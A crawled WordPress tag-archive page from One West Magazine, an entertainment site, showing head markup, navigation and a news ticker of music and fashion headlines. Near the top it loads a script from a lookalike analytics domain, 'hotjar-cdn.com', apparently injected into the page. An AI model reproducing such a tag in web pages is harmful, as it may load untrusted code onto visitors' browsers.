

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewestmagazine.com/magazine/tag/young-universe/
body_size: 12292
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>young universe Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/young-universe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="young universe Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/young-universe/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/young-universe/","url":"https://onewestmagazine.com/magazine/tag/young-universe/","name":"young universe Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/young-universe/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/young-universe/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/Featured-Young-Universe.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/young-universe/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/young-universe/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/Featured-Young-Universe.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/Featured-Young-Universe.jpg","width":720,"height":482},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/young-universe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"young universe"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; young universe Tag Feed" href="https://onewestmagazine.com/magazine/tag/young-universe/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-young-universe tag-734 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth">
						<span class="mh-ticker-item-date">
                        	[ November 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/" title="The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/t-ran-returns-swinging-on-dont-stop-the-fight-a-cinematic-call-to-rise-up/" title="T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/jennifer-allsbrook-breaks-through-with-her-powerful-debut-single-the-great-divide/" title="Jennifer Allsbrook Breaks Through With Her Powerful Debut Single “The Great Divide”">
						<span class="mh-ticker-item-date">
                        	[ November 12, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Jennifer Allsbrook Breaks Through With Her Powerful Debut Single “The Great Divide”						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lil-ballin-floridas-next-hip-hop-powerhouse-drops-heartbreak-ballin/" title="Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”">
						<span class="mh-ticker-item-date">
                        	[ November 9, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/best-kept-secret-artist-zyhier-drops-captivating-new-single-suzie/" title="Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”">
						<span class="mh-ticker-item-date">
                        	[ November 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-68th-grammys-reggae-conversation-and-the-rise-of-new-voices-leading-the-moment/" title="The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment">
						<span class="mh-ticker-item-date">
                        	[ November 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aveourouls-mount-comeback-with-diverse-new-single-wya/" title="$aveour$ouls Mount Comeback With Diverse New Single: “WYA”">
						<span class="mh-ticker-item-date">
                        	[ October 29, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							$aveour$ouls Mount Comeback With Diverse New Single: “WYA”						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
